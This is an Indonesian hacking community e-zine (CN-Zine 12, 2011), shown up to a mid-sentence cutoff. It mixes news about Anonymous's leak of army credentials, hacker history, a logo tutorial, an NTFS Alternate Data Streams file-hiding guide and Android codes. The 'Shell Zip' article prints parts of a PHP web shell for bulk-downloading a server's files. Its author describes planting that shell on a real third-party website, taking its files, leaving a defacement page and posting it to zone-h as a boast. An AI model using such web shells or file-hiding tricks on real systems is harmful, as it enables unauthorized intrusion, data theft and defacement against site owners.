

CODENESIA

BUILD INDONESIA WITH CODE

HACKING | CRACK | ANTIVIRUS | VIRUS | ETC



CN-ZINE

12

:/dir

? Anonymous
? Shell Zip
? Teknik ADS
? App MyBB
? Android
? Secret Code
? ByPass
Proteksi CD

<http://www.codenesia.com>
<http://www.forum.codenesia.com>





CN-ZINE

Apa itu CN-Zine?

Majalah online hasil karya para member Codenesia yang dapat diunduh/didownload secara gratis.

Sejarah CN-ZINE (Codenesia Magazine) ?

Kebutuhan akan informasi, artikel dan tutorial semakin banyak sehingga Komunitas Codenesia.com memutuskan untuk merilis sebuah magazine untuk komunitas IT di Indonesia.

Tujuan dibuatnya codenesia Magazine?

Saling berbagi ilmu, Menyebarkan luaskan ilmu seputar Antivirus, Virus, Hacking, Crack, All of Computer untuk tujuan positif.

Hak cipta / Lisensi :

Seluruh materi codenesia Magazine dapat didownload, dibaca, disebarluaskan secara bebas untuk tujuan bukan komersial(nonprofit), dengan syarat tidak menghapus atau merubah nama penulis.

Distribusi Codenesia Magazine :

Codenesia Magazine hanya boleh di download melalui link download counter yang disediakan oleh website Codenesia, hal ini bertujuan agar Member dari Codenesia menjadi aktif untuk berkunjung ke Codenesia dan mengunduh langsung dari server codenesia.

Contact Codenesia Magazine :

YM admin codenesia ([anharku](#) ,[hirin](#), [ajrne](#))

info@codenesia.com



CN-Zine Vol. #11

"Segala isi materi dan tutorial di-dalam majalah elektronik ini adalah hak cipta dan tanggung jawab masing-masing penulis. Anda diizinkan untuk mempublikasi ulang tanpa se-izin dari masing-masing penulis dengan tanpa merubah nama dan atribut penulis".

Diterbitkan secara online oleh :

Codenesia.com

Redaksi :

CN-CreW

Ide dan Desain Cover :

Sony & r13y5h4

Layouter :

anharku

Editor :

A.M Hirin

Distribusi :

All Member Codenesia



Copyright @ Desember 2011 – Codenesia

www.codenesia.com

www.forum.codenesia.com

Build Indonesia With Code

PEMBUKA

Mungkin diantara kalian netter yang belum tahu pasti bertanya? Tanya? Tentang topeng di Cover CN-ZINE12 ini? Mengapa Cover CN-ZINE12 bergambar topeng? Lalu apa kaitanya?? Ya erat kaitanya karna setiap Cover CN-ZINE pasti berkaitan dengan issue yang hangat dibahas dalam CN-ZINE dan issue kali ini adalah ***“Anonymous”***.



Apa itu Anonymous?

Anonymous adalah sebutan untuk Kelompok hacker yang dibentuk sekitar tahun 2003 sebagai sebuah perkembangan dari pengaruh internet. Nama kelompok berasal dari sebuah posting di forum yang mana nama tidak diberikan penulis terdaftar sebagai "Anonymous." Seorang juru bicara untuk grup tersebut, yang diidentifikasi hanya sebagai "**Coldblood**" kata surat kabar Inggris Guardian pada Desember mengatakan bahwa kelompok tersebut memiliki sekitar 1.000 anggota, sebagian besar dari mereka remaja. Ketika muncul dalam video web, anggota telah menyamar dengan **topeng Guy Fawkes** dipopulerkan oleh buku dan film "**V for Vendetta**."

Apa tujuannya?

Anonymous digambarkan seperti orang yang memiliki jenis dan cita-cita yang sama". Organisasi itu, memiliki tujuan yang agak samar. Pada awalnya, konsep yang digunakan oleh kelompok yang terdiri dari sejumlah komunitas online yang terpencar ini adalah bertindak secara anonim namun terkoordinasi, dan umumnya memiliki target yang disepakati, serta fokus pada kesenangan semata. . Namun secara umum, yang mereka lakukan adalah protes yang menangani isu-isu kebebasan berbicara dan menjaga keterbukaan internet.



Apa yang dilakukan Anonymous?

Anonymous telah menyerang situs-situs organisasi atau perusahaan yang telah menyinggung perasaan, termasuk Gereja Scientology, pemerintah Australia, Mesir, Iran dan Zimbabwe, anti-gay Westboro Baptist Church, dan MasterCard, PayPal dan perusahaan keuangan lainnya yang memutuskan hubungan dengan WikiLeaks berikut kontroversial publikasi dokumen-dokumen militer AS dan diplomatik bocor. Serangan DDoS membombardir situs target dengan data sampai mereka tidak bisa menanggapi, membuat mereka untuk sementara tidak dapat diakses. Pada bulan Februari, bagaimanapun, kelompok itu mengambil "hacktivism" nya ke tingkat yang baru, membobol komputer yang dioperasikan oleh HBGary, kontraktor pemerintah AS, dan mendatangkan segala macam malapetaka elektronik. Antara lain, para hacker mencuri ribuan karyawan e-mail, yang kemudian diterbitkan dalam bentuk pencarian di situs Web mirip dengan WikiLeaks.

Tidak hanya itu Hacker Anonymous pun mulai merambah INDONESIA ini diperkuat dengan adanya vidio yang di upload di youtube mengenai "serangan yang akan dilakukan hacker anonymous jika pemerintah INDONESIA membatasi kebebasan dalam berinternet.



Lihat vidionya di link berikut: <http://www.youtube.com/watch?v=4n7lp5AAJ4>
Anonymous – Operation Indonesia.



Tak hanya di luar negeri, kelompok Anonymous juga memiliki banyak anggota di Tanah Air. Aktivitas terakhir, kelompok Anonymous Operations Indonesia (AnonyOpsIndo) atau Anonymous 'cabang' Indonesia membocorkan informasi ke publik seputar database email milik anggota TNI AD beserta password akun tersebut. Dalam aksi yang diberi nama #opIndonesian Kelompok tersebut mengklaim bahwa database itu didapat dari situs resmi Angkatan Darat. Sebagai informasi, setiap kali melakukan aksi, kelompok Anonymous baik di luar maupun negeri selalu menggunakan prefiks "op" misalnya #opprita, #opfreecriticism, #oppayback, #oppaypal, atau #opamazon.

Adalah pengguna Twitter dengan nick anonymouSabu yang pertamakali menyebutkan bahwa rekan-rekannya di #opIndonesia telah menayangkan hasil penerobosan mereka ke laman <http://www.tniad.mil.id> "Our brothers at #opIndonesia dropping another dump for the indonesians: pastebin.com/ax26qcm2 tniad.mil.id #antisec #anonymous," kata anonymouSabu, pada akunnya, di Twitter.

Dari pantauan VIVAnews, terdapat 109 alamat email dan password yang berhasil diambil oleh hacker dari situs tersebut. Selain di Twitter, para hacker juga menggelar kampanye mereka di situs-situs media sosial lain seperti di YouTube, Facebook, dan lewat kanal IRC. Para hacker ini menentang rencana pemerintah yang berupaya melakukan sensor terhadap konten Internet. Saat dikonfirmasi terpisah, Kepala Dinas Penerangan TNI Angkatan Darat Brigadir Jenderal Wiryantoro belum mengetahui informasi adanya pembobolan situs resmi TNI Angkatan Darat yang beralamat di www.tni.mil.id itu. Wiryantoro akan berkoordinasi dengan divisi terkait.

"Kami belum bisa mengeluarkan pernyataan resmi. Tapi saya akan koordinasi dulu dengan Direktorat Informasi dan Komunikasi TNI Angkatan Darat," kata Wiryantoro saat dihubungi VIVAnews.com, Rabu 10 Agustus 2011. Sebelumnya, ketika Menteri Komunikasi dan Informasi, Tifatul Sembiring, mengutarakan maksudnya untuk memfilter konten Internet di Indonesia, kelompok hacker Anonymous cabang Indonesia itu juga sempat memberikan 'peringatan'. Mereka meminta Tifatul melakukan filter terlebih dahulu pada server milik Depkominfo sebelum memfilter Internet di Indonesia.

Lalu, akankah Anonymous akan kembali melancarkan serangan jika Tifatul benar-benar melakukan filterisasi Internet? Jawabanya tentunya ada pada para Hacker Anonymous tersebut.

*"Dan Apakah kalian satu diantara **mereka**?????" :p~*

Sumber:

http://today.msnbc.msn.com/id/41972190/ns/technology_and_science-security/
<http://fokus.vivanews.com/news/read/239739-hacker-anonymous-rambah-indonesia>

CN CODENESIA.COM
Build Indonesia With Code

Apa sih Hacker itu?

By Mbah_Google



Hacker adalah orang yang mempelajari, menganalisa, memodifikasi, lalu menerobos masuk ke dalam komputer dan jaringan komputer, baik untuk keuntungan atau dimotivasi oleh tantangan.

Dalam pengertian umum, hacker adalah seseorang yang menerobos masuk ke dalam komputer, biasanya dengan memperoleh akses ke kontrol administratif. Beberapa berpendapat bahwa hacker, digambarkan sebagai orang yang menerobos masuk ke dalam komputer dengan cara menerobos sistem keamanannya.

Di dunia ada komunitas hacker, komunitas hacker ini adalah komunitas orang yang memiliki minat besar dalam pemrograman komputer, sering menciptakan perangkat lunak open source. Orang-orang ini sekarang mengacu pada cyber-kriminal hacker sebagai "cracker".

Hacker muncul pada awal tahun 1960-an diantara para anggota organisasi mahasiswa Tech Model Railroad Club di Laboratorium Kecerdasan Artifisial Massachusetts Institute of Technology (MIT). Kelompok mahasiswa tersebut merupakan salah satu perintis perkembangan teknologi dan mereka berlutut dengan sejumlah komputer "mainframe". Kata bahasa Inggris "hacker" pertama kalinya muncul dengan arti positif untuk menyebut seorang anggota yang memiliki keahlian dalam bidang komputer dan mampu membuat program komputer yang lebih baik daripada yang telah dirancang bersama.

Kemudian pada tahun 1983, istilah "hacker" mulai berkonotasi negatif. Pasalnya, pada tahun tersebut untuk pertama kalinya [Federal Bureau of Investigation|FBI] menangkap kelompok kriminal komputer "The 414s" yang berbasis di [Milwaukee, Amerika Serikat|Milwaukee], Amerika Serikat. 414 merupakan kode area lokal mereka. Kelompok yang kemudian disebut "hacker" tersebut dinyatakan bersalah atas pembobolan 60 buah komputer, dari komputer milik Pusat Kanker Memorial Sloan-Kettering hingga komputer milik Laboratorium Nasional Los Alamos. Satu dari pelaku tersebut mendapatkan kebebasan karena testimonialnya, sedangkan 5 pelaku lainnya mendapatkan hukuman masa percobaan.

Kemudian pada perkembangan selanjutnya muncul kelompok lain yang menyebut-nyebut diri sebagai Hacker, padahal bukan. Mereka ini adalah orang-orang yang mendapat kepuasan lewat membobol komputer dan mengakali telepon ("phreaking"). Hacker sejati menyebut orang-orang ini "cracker" dan tidak suka bergaul dengan mereka. Hacker sejati memandang "cracker" sebagai orang malas, tidak bertanggung jawab, dan tidak terlalu cerdas. Hacker sejati tidak setuju jika dikatakan bahwa dengan menerobos keamanan seseorang telah menjadi Hacker.



Para Hacker mengadakan pertemuan tahunan, yaitu setiap pertengahan bulan Juli di Las Vegas.

Ini merupakan ajang pertemuan Hacker terbesar di dunia, acara pertemuan ini dinamakan "[Def Con]".

Acara Def Con tersebut lebih kepada ajang pertukaran informasi dan teknologi yang berkaitan dengan aktivitas peretasan.

"Hacker " memiliki konotasi negatif karena kesalahpahaman masyarakat akan perbedaan istilah tentang "hacker" dan "cracker". Banyak orang memahami bahwa hackerlah yang mengakibatkan kerugian pihak tertentu seperti mengubah tampilan suatu situs web ("defacing"), menyisipkan kode-kode virus, dan lain-lain, padahal mereka adalah "cracker". "Cracker"-lah menggunakan celah-celah keamanan yang belum diperbaiki oleh pembuat perangkat lunak (bug) untuk menyusup dan merusak suatu sistem. Atas alasan ini biasanya para "hacker" dipahami dan dibagi menjadi dua golongan:

"WHITE HAT HACKERS", yakni hacker yang sebenarnya dan "cracker" yang sering disebut dengan istilah

"BLACK HAT HACKERS". beberapa black hat terkenal di indonesia adalah v3n0m, ncell saint dan yang legendaris adalah mistersaint.

Pergantian abad ke 20 merupakan masa ke emasan di dunia bawah tanah Internet Indonesia. Perkembangan komunitas hacker marak di Indonesia. Beberapa kelompok hacker legendaris Indonesia bermunculan, seperti, hackerlink, anti-hackerlink, kecoa elektronik, echo dan saat ini kelompok terbesar di Indonesia dengan anggota lebih dari 13700 orang adalah jasakom yang bermarkas di jasakom-perjuangan@yahoogroups.com.

Selain carding dan mencuri di Internet ada banyak sekali sisi positif dari perkembangan teknologi komunitas hacker Indonesia, khususnya yang berkaitan dengan teknologi keamanan jaringan.

Dari kelompok-kelompok hacker ini, beberapa tokoh dan ahli keamanan jaringan Internet Indonesia bermunculan. Nama S'to, Xnuxer, y3dips, Jim Geovedi menjadi legendaris di dunia bawah tanah Indonesia di tahun 2004-2006

Tahun 2011 hacker indonesia didominasi oleh para exploiter. Defacer2 dari berbagai forum & komunitas underground seperti IH (IndonesianHacker), YF (YoogyaFree) X-CODE, CN (Codenesia), HN (HackerNewbe), DC (Devilzc0de), MuslimHacker, IDC (IndonesianCoder), dan banyak lagi hacker yang tidak mau mempublikasikan jatidiriya (silent hacker).

Sumber:

http://opensource.telkomspeedy.com/wiki/index.php/Sejarah_Internet_Indonesia:komunitas_hacker



Shell Zip

By **anharku** a.k.a **r13y5h4**

Sebenarnya Shell zip ini saya dapatkan dari teman saya om **rj-45** aka **Malaikat_mimpi**, makasih om rj-dah ngasih shellzip yang sangat berguna. Emg kegunaannya apaa??? Yang jelas Shellzip ini berguna buat **"NYURI THEMES PREMIUM WORDPRESS"** wkakaka becanda2 mencuri itu ga boleh..**lagi2 DEVIL MODE ON**. Ternyata Shellzip ini milik nya **magicc0der**, tp yg satu ini sudah saya edit dikit biar lebih asik gunaiannya ☺

Lanjut saja membahas tentang ShellZip ini.

Ketika kita meneka tombol "Packing download selected" pada shellzip tersebut maka akan memanggil fungsi `dofile(\ 'downrar\')`

```
Settings Macro Run TextFX Plugins Window ?
[Icons]

.$filedb['filechmod'].</a> / ' ';
.$filedb['fileperm'].</a>'.$filedb['fileowner'].</td>');

['.\\');>Down</a> | ' ');
opy</a> | ' ');
['.\\'.\\'..$filedb['dirlink'].\\');>Edit</a> | ' ');
ame</a> | ' ');
['.\\'.\\'..$filedb['dirlink'].\\');>Time</a>');

type="checkbox" onclick="CheckAll(this.form)" /></td><td><a href="javascript:dofile(\ 'downrar\');">Packing download selected</a>
```

Berikut fungcton **dofile**

```
File Edit Search View Format Language Settings Macro Run TextFX Plugin
[Icons]

428 }
429 function dofile(doing,thefile,m){
430     if (m && !confirm(m)) {
431         return;
432     }
433     $('filelist').doing.value=doing;
434     if (thefile){
435         $('filelist').thefile.value=thefile;
436     }
437     $('filelist').submit();
438 }
```




Setelah fungsi tersebut dipanggil maka akan menjalankan perintah selanjutnya yaitu **downrar**

```
File Edit Search View Format Language Settings Macro Run TextFX Plugins Window ?
php
314 elseif($doing == 'downrar') {
315     if ($dl) {
316         $dfiles='';
317         foreach ($dl as $filepath => $value) {
318             $dfiles.=$filepath.',';
319         }
320         $dfiles=substr($dfiles,0,strlen($dfiles)-1);
321         $dl=explode(',',$dfiles);
322         $zip=new PHPZip($dl);
323         $code=$zip->out;
324         header('Content-type: application/octet-stream');
325         header('Accept-Ranges: bytes');
326         header('Accept-Length: '.strlen($code));
327         header('Content-Disposition: attachment;filename='. $_SERVER['HTTP_HOST'].'_Files.tar.gz');
328         echo $code;
329         exit;
330     } else {
331         m('Please select file(s)');
332     }
333 }
```

Bagian perintah ini adalah bagian dimana semua file yang di checklist akan dipack /dikumpulkan menjadi satu lalu disimpan dengan nama = '\$_SERVER['HTTP_HOST'].'_Files.tar.gz'

'NamaWebsite_Files.tar.gz'




Pada artikel ini saya mencoba mendownload semua file yang berada di server **paypalindonesia.com**, ini Cuma contoh aja yah buat belajar sepertinya CMS nya bisa diutak-atik untuk dipelajari lebih mendalam...







Tampilan website <http://www.paypalindonesia.com> , anggap saja saya sudah berhasil menanam shellzip ke dalam website paypalindonesia yg memiliki bug's tsb. Lalu kita panggil shell tersebut.



Next tekan “Packing Download Selected” maka akan keluar kotak save file dalam bentuk .tar.gz pilih save dan tekan OK.



Maka file dengan mudah dapat kita download dari server tersebut, Iseng2 naruh ikan pepes juga ah cekidot <http://www.paypalindonesia.com/wht.php> biar ada catatan kejahatannya submit dolo agh di zone-h mirror @zone-h <http://www.zone-h.org/mirror/id/15659558> :p~



Sekian artikel dari saya semoga ada manfaatnya...

"Kamu takkan tahu seberapa jauh kemampuanmu, sebelum kamu mencoba dan mempraktekannya"

Thanks to: Member Codenesia,YF/ X-CODE,IH, HN, DC and INDONESIANCODER



By: anharku a.k.a r13y5h4

anharku@codenesia.com


<http://codenesia.com>



Membuat Logo Codenesia

By tr0y

semoga tutorial ini bermanfaat buat member Codenesia yang setia menemani di forum tercinta ini,diharapkan dapat berkreasi dengan logo CN agar menjadi wallpaper yang nantinya bisa di share di forum,selain coding yang bikin pusing kita refreshing sejenak dengan canvas,oke gk banyak basa basi,langsung aja.




Langkah Pertama.

seperti biasa buatlah canvas baru dengan ukuran 640x480 dengan background content white,lebih jelasnya lihat pada gambar dibawah ini.

Udah jadikan?jika udah jadi next step ya..


Langkah kedua.

Buat lah layer baru dengan nama box,caranya Klik menu Layer > New > Layer lalu isi dengan nama box.



Setelah itu pada tool box pilih Rounded Rectangle Tool,tapi sebelum membuat box di canvas ada baiknya saya menjelaskan sedikit box yang ada di logonya CN,codenesia pada umumnya mempunyai 2 warna dalam box,yaitu hitam dan putih,pada penempatan warna hitam dan putih memiliki warna dengan posisi sama tengah,jadi penempatan warna harus benar-benar rata.


Berikut ini cara membuat box sebelum anda melakukan kesalahan,Klik Menu View > Show > Grid. gambar dibawah ini adalah memberikan tips bagaimana anda membuat box dalam posisi garis di tengah box.





Pilih Rounded Rectangle Tool, lalu sambil menekan Shift tarik dan tahan mulai dari titik merah atas sampai titik merah bawah di ikuti dengan opsi garis titik merah pada gambar diatas.

Kurang lebih nanti akan menjadi seperti gambar dibawah ini.




Okey sudah jadi, lalu klik kanan pada layer Box pilih Rasterize Layer, sudah kan?.. :D Next step deh..

Langkah Ketiga.

Buatlah layer baru, jika lupa caranya bisa kembali keatas, buatlah layer baru dengan nama White_box, lalu pada Tool Box pilih Rectangular Marquee Tool.

fungsi ini akan menyeleksi bagian tengah layer box, setelah itu dari bagian atas tengah layer box tarik dan tahan Rectangular Marquee Tool ini sampai bawah, Lihat Contoh deh..



Oke masih di layer White_box, klik menu Edit > Fill pada Content Use : pilih White, iyah bener inilah kenapa di beri nama White_box :D

setelah itu hilangkan seleksi tadi dengan cara tekan CTRL+D dan hilangkan grid View > Show > Grid. hilang ya hitam dibagian kanan? Hehehe santai, mari kita potong bagian putih agar mengikuti layer Box, caranya masih di layer White_box dan bertahan disitu dulu, lalu tekan CTRL+Click Mouse bagian kiri pada layer Box, agar menyeleksi layer Box setelah itu pilih menu Select > Inverse dan tekan Tombol DEL pada keyboard anda.


Keliatan gk ngefekyah? :D next Step deh.

Langkah Ke Empat.

Masih di layer White_box, di layer itu klik kanan lalu pilih Merge Down atau CTRL+E, fungsi ini akan membuat kedua layer tersebut antara Layer Box dan Layer White_box menyatu.

jika sudah menyatu klik kanan pada layer tersebut lalu pilih Blending Option > Stroke.

fungsi ini akan menampilkan garis tepi pada Box tersebut, Color Default adalah warna merah dengan kode warna #ff0000, nah kita rubah dengan warna Abu-abu kode warnanya #838182 untuk Opsi-opsi yang lain biarkan secara default. Tampilannya nanti akan menjadi seperti gambar dibawah ini.



Baru deh keliatan efek yang tadi kita buat :D oke Next Step.

Langkah Kelima.

Saatnya memasukan huruf C dan N,pada tool box pilih Horizontal Type Tool atau tekan T pada Keyboard anda lalu arahkan di box background warna hitam dan ketik huruf C,untuk memperbesar bisa menggunakan Show Transform Controls,tapi sebelumnya rubah Toolnya menjadi Move Tool,opsinya ada dibagian atas. :D



Tarik dari sudut kanan atau kiri atas tapi dengan menekan Shift,agar bentuk Teks tidak berubah. sesuaikan Teks dengan Box nya,lakukan cara yang sama untuk huruf N tapi dengan warna Hitam dan di Box yang putih.
hasil akhirnya akan menjadi seperti ini.



Yang namanya organisasi Underground atau Programming alangkah baiknya buat kan Trit untuk bagian desain seperti CN ini, karna dalam trit tersebut siapa tau ada salah satu member yang karyanya berguna untuk forum tersebut.

Regards

Troy

visit : <http://yeahh.web.id/>

Email : id.yeeahh@gmail.com



TEHNIK ADS

By j0ck3r

Wah,gak terasa dah berapa lama ya saya nulis artikel-artikel cupu dan dimuat di CN-Zine??umm..4-5 kali mungkin ya om **Anhar**??ah makin bikin semangat aja nulis,Ok..tuk tulisan kali ini saya coba berbagi tehnik yang mungkin temen-temen semua dah pada tahu,bahkan kalau para mastah baca paling dilewat in langsung ☺.ADS (Alternate Data Stream) dulu pernah saya singgung di Cn-Zine juga cuma edisi berapa ya??Coba bongkar-bongkar lagi deh koleksinya,atau kalau gak ada berarti koleksinya masih belum kompl it tuh,hayoo buruan download. Jika dulu saya menunjukkan tehnik ADS dimana sebuah file saya sembunyikan dibalik file,maka kali ini saya akan menunjukkan tehnik menyembunyikan File dalam folder dan juga menyembunyikan file dalam file dan folder.???Bingung???jangan bingung,liat aja tutor dibawah ini...

1. Menyembunyikan File dalam folder

Pertamax,eh pertama buka CMD agan-agan semua.Disini saya akan menyembunyikan file dengan format .txt didalam sebuah folder yang saya beri nama TES.Masuk ke dalam folder tersebut via CMD dan ketikkan perintah *echo (isi file)>:nama file.txt*.


Dalam contoh ini saya mengetikkan perintah *echo nyoba bikin artikel buat codenesia tentang ADS nih>:tes.txt* lalu enter

```

C:\Documents and Settings\j0ck3r>cd\
C:\>>cd tes
C:\tes>>echo nyoba bikin artikel buat codenesia tentang ADS nih>:tes.txt
C:\tes>>_
```



Udah di enter??sekarang coba cek dalam folder tes tadi via CMD boleh via explore juga boleh...hasilnya??file tes.txt tadi gak akan ada didalamnya ☺



KOSONG :)

```
C:\>COMM4IVD PROMPT

##      my name j0ck3r      ##
###      4 admin          ###
##      i'm not hacker but...      ##
####      if u'r system found bugs..      ####
##      i'm comming...j0cK3R was here      ##
**--**identified your personal employed**--**

C:\Documents and Settings\j0ck3r>>cd\

C:\>>cd tes

C:\tes>>echo nyoba bikin artikel buat codenesia tentang ADS nih>:tes.txt

C:\tes>>dir
Volume in drive C has no label.
Volume Serial Number is 6075-DBCA

Directory of C:\tes

09/17/2011  08:55 AM    <DIR>          .
09/17/2011  08:55 AM    <DIR>          ..
               0 File(s)                0 bytes
               2 Dir(s)  47,803,129,856 bytes free

C:\tes>>
```

He he..gak ada kan??lha cara ngliat nya gimana tuh??sabar dulu..ntar di belakang ajah....





2. Menyembunyikan file dalam file dan folder

Siapkan dulu file dan folder yang akan disembunyikan, disini saya siapkan file dengan nama tes.txt dan folder dengan nama codenesia. Liat dulu isi file tes nya...



Nha kita masuk dulu ke folder codenesia lewat cmd dan ketikkan perintah *type lokasi file > nama file buat sembunyi: nama file yang disembunyikan*, disini file tes.txt saya taruh di `c:\tes.txt` dan folder codenesia ada di `d:\codenesia`, jadi perintah yang saya tulis adalah *type c:\tes.txt > maria_ozawa.3gp:tes.txt* (**DILARANG PROTES DENGAN PENAMAAN FILE YANG SAYA BUAT UNTUK MENYEMBUNYIKAN !!!**)





Nha tersembunyi dengan rapi sudah file kita tadi, Sekarang saatnya menjelaskan gimana caranya melihat file yang kita sembunyiin tadi...

Untuk tehnik 1 :

Karena kita tadi buat file dengan format .txt maka perintahnya **notepad direktori\nama folder:nama file.txt**. Jadi perintah yang saya ketik adalah **notepad c:\tes:tes.txt**





Untuk tehnik ke 2, perintah nya adalah *start lokasi folder\nama file buat sembunyi:nama file yang disembunyikan* jadi untuk contoh diatas perintah yang saya ketikkan adalah *start d:\codenesia\maria_ozawa.3gp:tes.txt*

```

C:\Documents and Settings\j0ck3r>>d:
D:\>>cd codenesia
D:\codenesia>>type c:\tes.txt>maria_ozawa.3gp:tes.txt
D:\codenesia>>start d:\codenesia\maria_ozawa.3gp:tes.txt
D:\codenesia>>
  
```

Sekian tulisan basi dari saya, bila ada salah kata atau kekeliruannya saya mohon maaf yang sebesar besarnya... makasih buat orang-orang yang selama ini sudah membantu saya (baik langsung maupun tidak langsung) berkembang di dunia yang saya senangi ini, om kurniawan, poni, tabun, dev4, x-cisadane, wilmar-kidz, andri priyatna, anharku, civo, t3k0 dan orang-orang yang gak bisa saya sebutkan satu-persatu disini... God Bless u friend ☺



Nick: danang a.k.a j0ck3r

About Me: penulis adalah lulusan Universitas yang gak terkenal jurusan Management Akutansi, sekarang bekerja di salah satu perusahaan swasta yang bergerak di bidang makanan bagian PPIC (Plan Production Inventory Control), aktif (eh tepatnya sih cuman jalan-jalan doank :p) di beberapa forum hacking, termasuk terlambat

mendalami dunia IT ☺ penulis bisa di hubungi di [email](#) , [facebook](#) dan [blog](#) penulis

Thanks to:

Allah Swt || Muhammad SAW || My Father || My Mother
 || XCode || Codenesia || Devilzc0de || BorneoCrew || All people



Istilah & Code Rahasia Android

By **anharku** a.k.a **r13y5h4**



Android adalah sistem operasi untuk telepon seluler yang berbasis Linux. Android menyediakan platform terbuka bagi para pengembang untuk menciptakan aplikasi mereka sendiri. Berikut istilah-istilah yang sering ditemui di dunia android.

APK = Android Package, kyk IPA di iPhone (buat pngguna iPhone), SISdi Symbian s60 (ga tau sih skrg masih sis ap ngga), atau JAR di BB(buat pengguna BB) dan java based devices lainnya.. intinya, file2 dgn ekstensi .apk bisa digunakan untuk menginstall aplikasi di androiddevice..

BRICK= Kondisi dimana Device android tidak dapat digunakan lagi, akibat kesalahan ketika flashing Firmware atau karena kerusakan fisik

BSOD = Blue screen of death

adb = command buat ngejembatani perintah di android lewat pc..klo adb shell termasuk bagiannya..extensi command adb ada banyak bro, seperti adb push, adb pull, adb install dll...syarat adb bisa jalan = driver adb mesti sdh terpasang di pc...biasanya di device manager (windows) akan terlihat android adb composite device, driver adb biasanya dari vendor pembuat devicenya..klo nexus, htc magic, dream bisa pakai driver bawaan usb...kalo motorola milestone bisa dari cd bawaannya atau pakai motorola software update...

adb.exe = bisa di ambil dari sdk (dah include didlm android sdk)..ada di folder tools, untuk mengetahui fungsi command adb bisa dgn mengetik "adb help"

adb shell logcat = buat mengetahui proses yg terjadi diandroid, berguna banget saat experiment flashing rom...

IMAP = Internet Message Access Protocol, salah satu protocol untuk retrieve email selain POP3

POP3 = Post Office Protocol 3, salah satu protocol TCP/IP port 110 dalam menarik email

Widget = salah satu aplikasi yang GUI nya lebih bersifat interaktif

GUI = Graphical User Interface , interface aplikasi yang lebih bersifat graphic (gambar ?)

GMS = Google Market Services, tempat download nya aplikasi2 di Android (kayak apps store di iphone, appworld di BB)

nge-root = proses untuk merubah privilege dari user biasa jadi root



Apps2SD = Proses memindahkan/menyimpan aplikasi ke SDcard selain ke memori internal,

AOSP = Android Open Source Project,

Boot = Proses menghidupkan handheld,

Bootloader = gabungan SPL dan IPL yg menjadi dasar dr sebuah device,

Bootloader Mode - FASTBOOT load = Tombol Camera + Power, pada mode boot ini, kita bisa menginstall image sebuah sistem yang ada/ditaruh di SDcard dengan menekan tombol Power lagi,

Cache2SD = Proses memindahkan/menyimpan Cache dari ROM ke SDcard,

Diagnostic Mode = Tombol Capture + Power. mode boot untuk test (pake tombol volume untuk pilih item),

Normal Mode : cara normal menghidupkan handheld,

OTA : Over The Air, suatu metode pengiriman data, biasanya istilah dipake pd aktifitas meng-update (istilah lainna mgkn download),

Recovery Mode : Tombol Home + Power, pada mode boot ini, kita bisa membuka shell..mem-flash image..bikin Backup maupun Restore. Teken

Safe Mode : Tombol Menu + Power, boot handheld secara normal tetapi tanpa registrasi dengan Google, makana aplikasi2 yg berhubungan

dengannya gk bakalan berfungsi (Map, Gmail account, Market, dll)

Firmware/ROM:Kumpulan semua software, system, driver dan file boot yang dibutuhkan untuk menjalankan OS android

Flash/Flashing :Metode yang dilakukan untuk upgrade ROM Firmware..

Kernel:Pengelolaan semua system driver dan sistem I / O, sehingga mereka dapat berinteraksi satu sama lain.

Multitouch:Sebuah fitur touchscreen yang memungkinkan layar dapat menangkap lebih dari satu input sentuhan.

ext2 :filesystem yang digunakan oleh Linux Kernel, itu seperti FAT, FAT32 di windows

Beta:Sebuah versi percobaan, yang berarti INI BELUM SEMPURNA

RAM = Random Access Memory, fungsinya sama dengan RAM/Memory yang ada di komputer



ROM = Read Only Memory, fungsinya sama dengan Hard Disk yang ada di komputer

SDCard = fungsinya sama dengan Disk tambahan (external storage)

ROOT = superuser, kalau di Windows administrator

FLASH = suatu proses yang dilakukan untuk mengisi ROM

Internal Storage = media penyimpanan yang merupakan partisi dari ROM (/data)

APPS2SD = aplikasi (apk) diinstal ke SDCard

1 kB = 1024 byte

1 MB = 1024 kB

Busybox : is a toolbox of popular linux commands such as cp, mv, and much more that can be installed on a "rooted" Android phone. (Kayak semacam bentuk perintah)

BootLoop : device melakukan boot terus menerus (berulang-ulang) / terjebak di bootanimation, tidak dapat masuk ke OS. akibat kesalahan flashing atau ada file milik system yang tidak berjalan dengan baik. bootloop dapat diatasi dengan wipe data & wipe cache partition atau kalau masih bootloop dapat diflash ulang.

OTA :Kepanjangan dari Over The Air, suatu metode pengiriman data, biasanya terjadi saat update

framework : tampilan-tampilan dasar pada firmware, seperti battery bar, signal bar, notification bar. dapat dicustom dengan mengedit file framework-res.apk dan twframework-res.apk pada folder /system/framework. tentu saja dengan akses superuser. kesalahan dapat mengakibatkan bootloop.

wipe data/factory reset : sama seperti factory reset

wipe cache partition : menghapus partisi pada SDCard

reboot system now : restart

apply sdcard/update.zip : untuk mengupgrade firmware lewat file pada SDCard

Partisi : Membagi memori external menjadi beberapa bagian.

jit(just in time) : dalam android jit semacam tweaking agar prosesor dan I/O device dapat bekerja maksimal

Seperti halnya Operating System lainnya, Android pun memiliki versi-versi yang selalu mengalami penyempurnaan atau penambahan fitur. nama yang digunakan pada tiap versi mengacu pada dessert (makanan penutup)urut abjad.



1. Cupcake (versi 1.5)
2. Donut (versi 1.6)
3. Eclair (versi 2.0/2.1)
4. Froyo : Frozen Yoghurt (versi 2.2)
5. Gingerbread (versi 2.3)
6. Honeycomb (versi 3.x)
7. Ice Cream Sandwidch (versi 4.0)

Android juga memiliki code rahasia layaknya kode rahasia milik hp nokia dan hp2 lain nya

Android Secret Code adalah kode rahasia tersembunyi yang dapat digunakan pada ponsel Android OS (handphone android dengan system operasi android), akses ke hal-hal yang tidak dapat diakses secara default.

Berikut code-code rahasia tersebut, cekidot:

Informasi tentang ponsel dan baterai

* * * # 4636 # * * *

Hal ini menunjukkan empat berikut menu di layar:

- * Telepon Informasi
- * Informasi baterai
- * Sejarah Baterai
- * Statistik

Reset data seperti asal

* * * # 7780 # * * *

Ini akan menghapus sebagai berikut:

- * Google pengaturan account yang disimpan di telepon Anda
 - * Sistem dan aplikasi data dan pengaturan
 - * Aplikasi yang Download
- dan TIDAK akan menghapus:
- * Sistem perangkat lunak saat ini dan paket aplikasi
 - * SD Card file seperti foto, file musik, dll

Catatan: Setelah Anda memberikan kode ini, Anda mendapatkan prompt pada layar meminta Anda untuk mengklik pada tombol "Reset Telepon". Jadi Anda mendapatkan kesempatan untuk membatalkan operasi Anda.

Format produsen asli

* 2767 * 3855 #

Pikirkan sebelum Anda memberikan kode ini. Ini akan menghapus semua file dan pengaturan, termasuk



